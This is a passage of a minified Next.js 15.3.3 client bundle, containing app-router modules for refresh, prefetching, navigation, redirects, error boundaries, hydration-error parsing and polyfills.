t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5542:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"refreshReducer",{enumerable:!0,get:function(){return h}});let n=r(8586),o=r(1139),u=r(7442),l=r(9234),a=r(3894),i=r(3507),c=r(4758),s=r(6158),f=r(6375),d=r(4108),p=r(4908);function h(e,t){let{origin:r}=t,h={},y=e.canonicalUrl,_=e.tree;h.preserveCustomHistoryState=!1;let b=(0,s.createEmptyCacheNode)(),g=(0,d.hasInterceptionRouteInCurrentTree)(e.tree);b.lazyData=(0,n.fetchServerResponse)(new URL(y,r),{flightRouterState:[_[0],_[1],_[2],"refetch"],nextUrl:g?e.nextUrl:null});let v=Date.now();return b.lazyData.then(async r=>{let{flightData:n,canonicalUrl:s}=r;if("string"==typeof n)return(0,a.handleExternalUrl)(e,h,n,e.pushRef.pendingPush);for(let r of(b.lazyData=null,n)){let{tree:n,seedData:i,head:d,isRootRender:m}=r;if(!m)return console.log("REFRESH FAILED"),e;let E=(0,u.applyRouterStatePatchToTree)([""],_,n,e.canonicalUrl);if(null===E)return(0,f.handleSegmentMismatch)(e,t,n);if((0,l.isNavigatingToNewRootLayout)(_,E))return(0,a.handleExternalUrl)(e,h,y,e.pushRef.pendingPush);let O=s?(0,o.createHrefFromUrl)(s):void 0;if(s&&(h.canonicalUrl=O),null!==i){let e=i[1],t=i[3];b.rsc=e,b.prefetchRsc=null,b.loading=t,(0,c.fillLazyItemsTillLeafWithHead)(v,b,void 0,n,i,d,void 0),h.prefetchCache=new Map}await (0,p.refreshInactiveParallelSegments)({navigatedAt:v,state:e,updatedTree:E,updatedCache:b,includeNextUrl:g,canonicalUrl:h.canonicalUrl||e.canonicalUrl}),h.cache=b,h.patchedTree=E,_=E}return(0,i.handleMutable)(e,h)},()=>e)}r(6005),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5563:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{addSearchParamsToPageSegments:function(){return f},handleAliasedPrefetchEntry:function(){return s}});let n=r(8291),o=r(6158),u=r(7442),l=r(1139),a=r(5637),i=r(3118),c=r(3507);function s(e,t,r,s,d){let p,h=t.tree,y=t.cache,_=(0,l.createHrefFromUrl)(s);if("string"==typeof r)return!1;for(let t of r){if(!function e(t){if(!t)return!1;let r=t[2];if(t[3])return!0;for(let t in r)if(e(r[t]))return!0;return!1}(t.seedData))continue;let r=t.tree;r=f(r,Object.fromEntries(s.searchParams));let{seedData:l,isRootRender:c,pathToSegment:d}=t,b=["",...d];r=f(r,Object.fromEntries(s.searchParams));let g=(0,u.applyRouterStatePatchToTree)(b,h,r,_),v=(0,o.createEmptyCacheNode)();if(c&&l){let t=l[1];v.loading=l[3],v.rsc=t,function e(t,r,o,u,l){if(0!==Object.keys(u[1]).length)for(let i in u[1]){let c,s=u[1][i],f=s[0],d=(0,a.createRouterCacheKey)(f),p=null!==l&&void 0!==l[2][i]?l[2][i]:null;if(null!==p){let e=p[1],r=p[3];c={lazyData:null,rsc:f.includes(n.PAGE_SEGMENT_KEY)?null:e,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:r,navigatedAt:t}}else c={lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1};let h=r.parallelRoutes.get(i);h?h.set(d,c):r.parallelRoutes.set(i,new Map([[d,c]])),e(t,c,o,s,p)}}(e,v,y,r,l)}else v.rsc=y.rsc,v.prefetchRsc=y.prefetchRsc,v.loading=y.loading,v.parallelRoutes=new Map(y.parallelRoutes),(0,i.fillCacheWithNewSubTreeDataButOnlyLoading)(e,v,y,t);g&&(h=g,y=v,p=!0)}return!!p&&(d.patchedTree=h,d.cache=y,d.canonicalUrl=_,d.hashFragment=s.hash,(0,c.handleMutable)(t,d))}function f(e,t){let[r,o,...u]=e;if(r.includes(n.PAGE_SEGMENT_KEY))return[(0,n.addSearchParamsIfPageSegment)(r,t),o,...u];let l={};for(let[e,r]of Object.entries(o))l[e]=f(r,t);return[r,l,...u]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5567:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"shouldHardNavigate",{enumerable:!0,get:function(){return function e(t,r){let[u,l]=r,[a,i]=t;return(0,o.matchSegment)(a,u)?!(t.length<=2)&&e((0,n.getNextFlightSegmentPath)(t),l[i]):!!Array.isArray(a)}}});let n=r(2561),o=r(1127);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5618:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return s},RedirectType:function(){return o.RedirectType},forbidden:function(){return l.forbidden},notFound:function(){return u.notFound},permanentRedirect:function(){return n.permanentRedirect},redirect:function(){return n.redirect},unauthorized:function(){return a.unauthorized},unstable_rethrow:function(){return i.unstable_rethrow}});let n=r(6825),o=r(2210),u=r(8527),l=r(3678),a=r(9187),i=r(7599);class c extends Error{constructor(){super("Method unavailable on `ReadonlyURLSearchParams`. Read more: https://nextjs.org/docs/app/api-reference/functions/use-search-params#updating-searchparams")}}class s extends URLSearchParams{append(){throw new c}delete(){throw new c}set(){throw new c}sort(){throw new c}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5624:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getAppBuildId:function(){return o},setAppBuildId:function(){return n}});let r="";function n(e){r=e}function o(){return r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5637:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRouterCacheKey",{enumerable:!0,get:function(){return o}});let n=r(8291);function o(e,t){return(void 0===t&&(t=!1),Array.isArray(e))?e[0]+"|"+e[1]+"|"+e[2]:t&&e.startsWith(n.PAGE_SEGMENT_KEY)?n.PAGE_SEGMENT_KEY:e}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5807:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return o},getProperError:function(){return u}});let n=r(5209);function o(e){return"object"==typeof e&&null!==e&&"name"in e&&"message"in e}function u(e){return o(e)?e:Object.defineProperty(Error((0,n.isPlainObject)(e)?function(e){let t=new WeakSet;return JSON.stringify(e,(e,r)=>{if("object"==typeof r&&null!==r){if(t.has(r))return"[Circular]";t.add(r)}return r})}(e):e+""),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0})}},5929:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"addBasePath",{enumerable:!0,get:function(){return u}});let n=r(4074),o=r(214);function u(e,t){return(0,o.normalizePathTrailingSlash)((0,n.addPathPrefix)(e,""))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5952:(e,t,r)=>{"use strict";function n(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw TypeError("attempted to use private field on non-instance");return e}r.r(t),r.d(t,{_:()=>n})},6002:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),(0,r(6905).patchConsoleError)(),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6005:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{NavigationResultTag:function(){return f},PrefetchPriority:function(){return d},cancelPrefetchTask:function(){return i},createCacheKey:function(){return s},getCurrentCacheVersion:function(){return l},navigate:function(){return o},prefetch:function(){return n},reschedulePrefetchTask:function(){return c},revalidateEntireCache:function(){return u},schedulePrefetchTask:function(){return a}});let r=()=>{throw Object.defineProperty(Error("Segment Cache experiment is not enabled. This is a bug in Next.js."),"__NEXT_ERROR_CODE",{value:"E654",enumerable:!1,configurable:!0})},n=r,o=r,u=r,l=r,a=r,i=r,c=r,s=r;var f=function(e){return e[e.MPA=0]="MPA",e[e.Success=1]="Success",e[e.NoOp=2]="NoOp",e[e.Async=3]="Async",e}({}),d=function(e){return e[e.Intent=2]="Intent",e[e.Default=1]="Default",e[e.Background=0]="Background",e}({});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6043:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createConsoleError:function(){return o},getConsoleErrorType:function(){return l},isConsoleError:function(){return u}});let r=Symbol.for("next.console.error.digest"),n=Symbol.for("next.console.error.type");function o(e,t){let o="string"==typeof e?Object.defineProperty(Error(e),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0}):e;return o[r]="NEXT_CONSOLE_ERROR",o[n]="string"==typeof e?"string":"error",t&&!o.environmentName&&(o.environmentName=t),o}let u=e=>e&&"NEXT_CONSOLE_ERROR"===e[r],l=e=>e[n];("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6158:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createEmptyCacheNode:function(){return w},createPrefetchURL:function(){return S},default:function(){return N},isExternalURL:function(){return T}});let n=r(6966),o=r(5155),u=n._(r(2115)),l=r(5227),a=r(9818),i=r(1139),c=r(886),s=r(1027),f=n._(r(6614)),d=r(774),p=r(5929),h=r(7760),y=r(686),_=r(2691),b=r(1822),g=r(4882),v=r(7102),m=r(8946),E=r(8836),O=r(6634),R=r(6825),P=r(2210);r(4930);let j={};function T(e){return e.origin!==window.location.origin}function S(e){let t;if((0,d.isBot)(window.navigator.userAgent))return null;try{t=new URL((0,p.addBasePath)(e),window.location.href)}catch(t){throw Object.defineProperty(Error("Cannot prefetch '"+e+"' because it cannot be converted to a URL."),"__NEXT_ERROR_CODE",{value:"E234",enumerable:!1,configurable:!0})}return T(t)?null:t}function M(e){let{appRouterState:t}=e;return(0,u.useInsertionEffect)(()=>{let{tree:e,pushRef:r,canonicalUrl:n}=t,o={...r.preserveCustomHistoryState?window.history.state:{},__NA:!0,__PRIVATE_NEXTJS_INTERNALS_TREE:e};r.pendingPush&&(0,i.createHrefFromUrl)(new URL(window.location.href))!==n?(r.pendingPush=!1,window.history.pushState(o,"",n)):window.history.replaceState(o,"",n)},[t]),(0,u.useEffect)(()=>{},[t.nextUrl,t.tree]),null}function w(){return{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1}}function C(e){null==e&&(e={});let t=window.history.state,r=null==t?void 0:t.__NA;r&&(e.__NA=r);let n=null==t?void 0:t.__PRIVATE_NEXTJS_INTERNALS_TREE;return n&&(e.__PRIVATE_NEXTJS_INTERNALS_TREE=n),e}function x(e){let{headCacheNode:t}=e,r=null!==t?t.head:null,n=null!==t?t.prefetchHead:null,o=null!==n?n:r;return(0,u.useDeferredValue)(r,o)}function A(e){let t,{actionQueue:r,assetPrefix:n,globalError:i}=e,d=(0,s.useActionQueue)(r),{canonicalUrl:p}=d,{searchParams:E,pathname:T}=(0,u.useMemo)(()=>{let e=new URL(p,window.location.href);return{searchParams:e.searchParams,pathname:(0,v.hasBasePath)(e.pathname)?(0,g.removeBasePath)(e.pathname):e.pathname}},[p]);(0,u.useEffect)(()=>{function e(e){var t;e.persisted&&(null==(t=window.history.state)?void 0:t.__PRIVATE_NEXTJS_INTERNALS_TREE)&&(j.pendingMpaPath=void 0,(0,s.dispatchAppRouterAction)({type:a.ACTION_RESTORE,url:new URL(window.location.href),tree:window.history.state.__PRIVATE_NEXTJS_INTERNALS_TREE}))}return window.addEventListener("pageshow",e),()=>{window.removeEventListener("pageshow",e)}},[]),(0,u.useEffect)(()=>{function e(e){let t="reason"in e?e.reason:e.error;if((0,P.isRedirectError)(t)){e.preventDefault();let r=(0,R.getURLFromRedirectError)(t);(0,R.getRedirectTypeFromError)(t)===P.RedirectType.push?O.publicAppRouterInstance.push(r,{}):O.publicAppRouterInstance.replace(r,{})}}return window.addEventListener("error",e),window.addEventListener("unhandledrejection",e),()=>{window.removeEventListener("error",e),window.removeEventListener("unhandledrejection",e)}},[]);let{pushRef:S}=d;if(S.mpaNavigation){if(j.pendingMpaPath!==p){let e=window.location;S.pendingPush?e.assign(p):e.replace(p),j.pendingMpaPath=p}(0,u.use)(b.unresolvedThenable)}(0,u.useEffect)(()=>{let e=window.history.pushState.bind(window.history),t=window.history.replaceState.bind(window.history),r=e=>{var t;let r=window.location.href,n=null==(t=window.history.state)?void 0:t.__PRIVATE_NEXTJS_INTERNALS_TREE;(0,u.startTransition)(()=>{(0,s.dispatchAppRouterAction)({type:a.ACTION_RESTORE,url:new URL(null!=e?e:r,r),tree:n})})};window.history.pushState=function(t,n,o){return(null==t?void 0:t.__NA)||(null==t?void 0:t._N)||(t=C(t),o&&r(o)),e(t,n,o)},window.history.replaceState=function(e,n,o){return(null==e?void 0:e.__NA)||(null==e?void 0:e._N)||(e=C(e),o&&r(o)),t(e,n,o)};let n=e=>{if(e.state){if(!e.state.__NA)return void window.location.reload();(0,u.startTransition)(()=>{(0,O.dispatchTraverseAction)(window.location.href,e.state.__PRIVATE_NEXTJS_INTERNALS_TREE)})}};return window.addEventListener("popstate",n),()=>{window.history.pushState=e,window.history.replaceState=t,window.removeEventListener("popstate",n)}},[]);let{cache:w,tree:A,nextUrl:N,focusAndScrollRef:D}=d,U=(0,u.useMemo)(()=>(0,_.findHeadInCache)(w,A[1]),[w,A]),k=(0,u.useMemo)(()=>(0,m.getSelectedParams)(A),[A]),I=(0,u.useMemo)(()=>({parentTree:A,parentCacheNode:w,parentSegmentPath:null,url:p}),[A,w,p]),H=(0,u.useMemo)(()=>({tree:A,focusAndScrollRef:D,nextUrl:N}),[A,D,N]);if(null!==U){let[e,r]=U;t=(0,o.jsx)(x,{headCacheNode:e},r)}else t=null;let F=(0,o.jsxs)(y.RedirectBoundary,{children:[t,w.rsc,(0,o.jsx)(h.AppRouterAnnouncer,{tree:A})]});return F=(0,o.jsx)(f.ErrorBoundary,{errorComponent:i[0],errorStyles:i[1],children:F}),(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(M,{appRouterState:d}),(0,o.jsx)(L,{}),(0,o.jsx)(c.PathParamsContext.Provider,{value:k,children:(0,o.jsx)(c.PathnameContext.Provider,{value:T,children:(0,o.jsx)(c.SearchParamsContext.Provider,{value:E,children:(0,o.jsx)(l.GlobalLayoutRouterContext.Provider,{value:H,children:(0,o.jsx)(l.AppRouterContext.Provider,{value:O.publicAppRouterInstance,children:(0,o.jsx)(l.LayoutRouterContext.Provider,{value:I,children:F})})})})})})]})}function N(e){let{actionQueue:t,globalErrorComponentAndStyles:[r,n],assetPrefix:u}=e;return(0,E.useNavFailureHandler)(),(0,o.jsx)(f.ErrorBoundary,{errorComponent:f.default,children:(0,o.jsx)(A,{actionQueue:t,assetPrefix:u,globalError:[r,n]})})}let D=new Set,U=new Set;function L(){let[,e]=u.default.useState(0),t=D.size;return(0,u.useEffect)(()=>{let r=()=>e(e=>e+1);return U.add(r),t!==D.size&&r(),()=>{U.delete(r)}},[t,e]),[...D].map((e,t)=>(0,o.jsx)("link",{rel:"stylesheet",href:""+e,precedence:"next"},t))}globalThis._N_E_STYLE_LOAD=function(e){let t=D.size;return D.add(e),D.size!==t&&U.forEach(e=>e()),Promise.resolve()},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6188:(e,t)=>{"use strict";function r(e){var t,r;t=self.__next_s,r=()=>{e()},t&&t.length?t.reduce((e,t)=>{let[r,n]=t;return e.then(()=>new Promise((e,t)=>{let o=document.createElement("script");if(n)for(let e in n)"children"!==e&&o.setAttribute(e,n[e]);r?(o.src=r,o.onload=()=>e(),o.onerror=t):n&&(o.innerHTML=n.children,setTimeout(e)),document.head.appendChild(o)}))},Promise.resolve()).catch(e=>{console.error(e)}).then(()=>{r()}):r()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"appBootstrap",{enumerable:!0,get:function(){return r}}),window.next={version:"15.3.3",appDir:!0},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6206:(e,t,r)=>{"use strict";e.exports=r(2223)},6361:(e,t)=>{"use strict";function r(e){return e.replace(/\/$/,"")||"/"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"removeTrailingSlash",{enumerable:!0,get:function(){return r}})},6375:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleSegmentMismatch",{enumerable:!0,get:function(){return o}});let n=r(3894);function o(e,t,r){return(0,n.handleExternalUrl)(e,{},e.canonicalUrl,!0)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6420:(e,t,r)=>{"use strict";r.r(t),r.d(t,{_:()=>o});var n=0;function o(e){return"__private_"+n+++"_"+e}},6446:()=>{"trimStart"in String.prototype||(String.prototype.trimStart=String.prototype.trimLeft),"trimEnd"in String.prototype||(String.prototype.trimEnd=String.prototype.trimRight),"description"in Symbol.prototype||Object.defineProperty(Symbol.prototype,"description",{configurable:!0,get:function(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}}),Array.prototype.flat||(Array.prototype.flat=function(e,t){return t=this.concat.apply([],this),e>1&&t.some(Array.isArray)?t.flat(e-1):t},Array.prototype.flatMap=function(e,t){return this.map(e,t).flat()}),Promise.prototype.finally||(Promise.prototype.finally=function(e){if("function"!=typeof e)return this.then(e,e);var t=this.constructor||Promise;return this.then(function(r){return t.resolve(e()).then(function(){return r})},function(r){return t.resolve(e()).then(function(){throw r})})}),Object.fromEntries||(Object.fromEntries=function(e){return Array.from(e).reduce(function(e,t){return e[t[0]]=t[1],e},{})}),Array.prototype.at||(Array.prototype.at=function(e){var t=Math.trunc(e)||0;if(t<0&&(t+=this.length),!(t<0||t>=this.length))return this[t]}),Object.hasOwn||(Object.hasOwn=function(e,t){if(null==e)throw TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(e),t)}),"canParse"in URL||(URL.canParse=function(e,t){try{return new URL(e,t),!0}catch(e){return!1}})},6465:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{NEXTJS_HYDRATION_ERROR_LINK:function(){return i},REACT_HYDRATION_ERROR_LINK:function(){return a},getDefaultHydrationErrorMessage:function(){return c},getHydrationErrorStackInfo:function(){return h},isHydrationError:function(){return s},isReactHydrationErrorMessage:function(){return f},testReactHydrationWarning:function(){return p}});let n=r(8229)._(r(5807)),o=/hydration failed|while hydrating|content does not match|did not match|HTML didn't match|text didn't match/i,u="Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:",l=[u,"Hydration failed because the server rendered text didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:","A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:"],a="https://react.dev/link/hydration-mismatch",i="https://nextjs.org/docs/messages/react-hydration-error",c=()=>u;function s(e){return(0,n.default)(e)&&o.test(e.message)}function f(e){return l.some(t=>e.startsWith(t))}let d=[/^In HTML, (.+?) cannot be a child of <(.+?)>\.(.*)\nThis will cause a hydration error\.(.*)/,/^In HTML, (.+?) cannot be a descendant of <(.+?)>\.\nThis will cause a hydration error\.(.*)/,/^In HTML, text nodes cannot be a child of <(.+?)>\.\nThis will cause a hydration error\./,/^In HTML, whitespace text nodes cannot be a child of <(.+?)>\. Make sure you don't have any extra whitespace between tags on each line of your source code\.\nThis will cause a hydration error\./,/^Expected server HTML to contain a matching <(.+?)> in <(.+?)>\.(.*)/,/^Did not expect server HTML to contain a <(.+?)> in <(.+?)>\.(.*)/,/^Expected server HTML to contain a matching text node for "(.+?)" in <(.+?)>\.(.*)/,/^Did not expect server HTML to contain the text node "(.+?)" in <(.+?)>\.(.*)/,/^Text content did not match\. Server: "(.+?)" Client: "(.+?)"(.*)/];function p(e){return"string"==typeof e&&!!e&&(e.startsWith("Warning: ")&&(e=e.slice(9)),d.some(t=>t.test(e)))}function h(e){let t=p(e=(e=e.replace(/^Error: /,"")).replace("Warning: ",""));if(!f(e)&&!t)return{message:null,stack:e,diff:""};if(t){let[t,r]=e.split("\n\n");return{message:t.trim(),stack:"",diff:(r||"").trim()}}let r=e.indexOf("\n"),[n,o]=(e=e.slice(r+1).trim()).split(""+a),u=n.trim();if(!o||!(o.length>1))return{message:u,stack:o};{let e=[],t=[];return o.split("\n").forEach(r=>{""!==r.trim()&&(r.trim().startsWith("at ")?e.push(r):t.push(r))}),{message:u,diff:t.join("\n"),stack:e.join("\n")}}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6494:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{HTTPAccessErrorStatus:function(){return r},HTTP_ERROR_FALLBACK_ERROR_CODE:function(){return o},getAccessFallbackErrorTypeByStatus:function(){return a},getAccessFallbackHTTPStatus:function(){return l},isHTTPAccessFallbackError:function(){return u}});let r={NOT_FOUND:404,FORBIDDEN:403,UNAUTHORIZED:401},n=new Set(Object.values(r)),o="NEXT_HTTP_ERROR_FALLBACK";function u(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let[t,r]=e.digest.split(";");return t===o&&n.has(Number(r))}function l(e){return Number(e.digest.split(";")[1])}function a(e){switch(e){case 401:return"unauthorized";case 403:return"forbidden";case 404:return"not-found";default:return}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6614:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ErrorBoundary:function(){return h},ErrorBoundaryHandler:function(){return f},GlobalError:function(){return d},default:function(){return p}});let n=r(8229),o=r(5155),u=n._(r(2115)),l=r(9921),a=r(2858);r(8836);let i=void 0,c={error:{fontFamily:'system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"',height:"100vh",textAlign:"center",display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center"},text:{fontSize:"14px",fontWeight:400,lineHeight:"28px",margin:"0 8px"}};function s(e){let{error:t}=e;if(i){let e=i.getStore();if((null==e?void 0:e.isRevalidate)||(null==e?void 0:e.isStaticGeneration))throw console.error(t),t}return null}class f extends u.default.Component{static getDerivedStateFromError(e){if((0,a.isNextRouterError)(e))throw e;return{error:e}}static getDerivedStateFromProps(e,t){let{error:r}=t;return e.pathname!==t.previousPathname&&t.error?{error:null,previousPathname:e.pathname}:{error:t.error,previousPathname:e.pathname}}render(){return this.state.error?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s,{error:this.state.error}),this.props.errorStyles,this.props.errorScripts,(0,o.jsx)(this.props.errorComponent,{error:this.state.error,reset:this.reset})]}):this.props.children}constructor(e){super(e),this.reset=()=>{this.setState({error:null})},this.state={error:null,previousPathname:this.props.pathname}}}function d(e){let{error:t}=e,r=null==t?void 0:t.digest;return(0,o.jsxs)("html",{id:"__next_error__",children:[(0,o.jsx)("head",{}),(0,o.jsxs)("body",{children:[(0,o.jsx)(s,{error:t}),(0,o.jsx)("div",{style:c.error,children:(0,o.jsxs)("div",{children:[(0,o.jsxs)("h2",{style:c.text,children:["Application error: a ",r?"server":"client","-side exception has occurred while loading ",window.location.hostname," (see the"," ",r?"server logs":"browser console"," for more information)."]}),r?(0,o.jsx)("p",{style:c.text,children:"Digest: "+r}):null]})})]})]})}let p=d;function h(e){let{errorComponent:t,errorStyles:r,errorScripts:n,children:u}=e,a=(0,l.useUntrackedPathname)();return t?(0,o.jsx)(f,{pathname:a,errorComponent:t,errorStyles:r,errorScripts:n,children:u}):(0,o.jsx)(o.Fragment,{children:u})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6634:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createMutableActionQueue:function(){return y},dispatchNavigateAction:function(){return g},dispatchTraverseAction:function(){return v},getCurrentAppRouterState:function(){return _},publicAppRouterInstance:function(){return m}});let n=r(9818),o=r(9726),u=r(2115),l=r(5122);r(6005);let a=r(1027),i=r(5929),c=r(6158),s=r(9154),f=r(4930);function d(e,t){null!==e.pending&&(e.pending=e.pending.next,null!==e.pending?p({actionQueue:e,action:e.pending,setState:t}):e.needsRefresh&&(e.needsRefresh=!1,e.dispatch({type:n.ACTION_REFRESH,origin:window.location.origin},t)))}async function p(e){let{actionQueue:t,action:r,setState:n}=e,o=t.state;t.pending=r;let u=r.payload,a=t.action(o,u);function i(e){r.discarded||(t.state=e,d(t,n),r.resolve(e))}(0,l.isThenable)(a)?a.then(i,e=>{d(t,n),r.reject(e)}):i(a)}let h=null;function y(e,t){let r={state:e,dispatch:(e,t)=>(function(e,t,r){let o={resolve:r,reject:()=>{}};if(t.type!==n.ACTION_RESTORE){let e=new Promise((e,t)=>{o={resolve:e,reject:t}});(0,u.startTransition)(()=>{r(e)})}let l={payload:t,next:null,resolve:o.resolve,reject:o.reject};null===e.pending?(e.last=l,p({actionQueue:e,action:l,setState:r})):t.type===n.ACTION_NAVIGATE||t.type===n.ACTION_RESTORE?(e.pending.discarded=!0,l.next=e.pending.next,e.pending.payload.type===n.ACTION_SERVER_ACTION&&(e.needsRefresh=!0),p({actionQueue:e,action:l,setState:r})):(null!==e.last&&(e.last.next=l),e.last=l)})(r,e,t),action:async(e,t)=>(0,o.reducer)(e,t),pending:null,last:null,onRouterTransitionStart:null!==t&&"function"==typeof t.onRouterTransitionStart?t.onRouterTransitionStart:null};if(null!==h)throw Object.defineProperty(Error("Internal Next.js Error: createMutableActionQueue was called more than once"),"__NEXT_ERROR_CODE",{value:"E624",enumerable:!1,configurable:!0});return h=r,r}function _(){return null!==h?h.state:null}function b(){return null!==h?h.onRouterTransitionStart:null}function g(e,t,r,o){let u=new URL((0,i.addBasePath)(e),location.href);(0,f.setLinkForCurrentNavigation)(o);let l=b();null!==l&&l(e,t),(0,a.dispatchAppRouterAction)({type:n.ACTION_NAVIGATE,url:u,isExternalUrl:(0,c.isExternalURL)(u),locationSearch:location.search,shouldScroll:r,navigateType:t,allowAliasing:!0})}function v(e,t){let r=b();null!==r&&r(e,"traverse"),(0,a.dispatchAppRouterAction)({type:n.ACTION_RESTORE,url:new URL(e),tree:t})}let m={back:()=>window.history.back(),forward:()=>window.history.forward(),prefetch:(e,t)=>{let r=function(){if(null===h)throw Object.defineProperty(Error("Internal Next.js error: Router action dispatched before initialization."),"__NEXT_ERROR_CODE",{value:"E668",enumerable:!1,configurable:!0});return h}(),o=(0,c.createPrefetchURL)(e);if(null!==o){var 